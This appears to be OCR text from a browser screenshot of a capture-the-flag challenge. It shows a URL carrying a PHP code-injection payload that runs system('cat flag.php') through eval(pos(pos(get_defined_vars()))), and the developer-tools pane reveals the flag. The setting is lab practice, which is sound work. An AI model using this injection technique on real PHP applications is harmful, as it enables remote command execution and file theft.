 7dad3928.lxctf.net/?a=system('cat flag.php');&code=eval(pos(pos(get_defined_vars())));
狐官方站点 新手上路 常用网址 JD 京东商城
开发者工具 — http://7dad3928.lxctf.net/?a=system('cat flag.php');&code=eval(pos(pos(get_defined_vars())));
开发者工具现在会全面跟随 Firefox 主题。您可以到“设置”面板恢复为浅色或深色主题。
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar M
搜索 HTML
<!--?php $flag="cazy{b3st_w1sh_f0R_XiAn!}"; ?-->
<html>
<head>···</head>
<body></body>
</html>